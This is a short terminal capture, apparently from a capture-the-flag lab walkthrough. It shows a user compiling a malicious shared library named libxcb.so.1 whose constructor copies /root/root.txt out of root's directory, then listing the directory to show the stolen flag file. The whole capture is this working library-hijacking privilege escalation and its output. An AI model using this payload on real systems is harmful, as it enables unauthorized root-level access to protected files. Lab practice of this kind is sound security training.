 developer@titanic:/opt/app/static/assets/images$ ls
entertainment.jpg exquisite-dining.jpg favicon.ico home.jpg luxury-cabins.jpg metadata.log
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
    system("cp /root/root.txt root.txt; chmod 754 root.txt");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ ls
entertainment.jpg exquisite-dining.jpg favicon.ico home.jpg luxury-cabins.jpg metadata.log root.txt
developer@titanic:/opt/app/static/assets/images$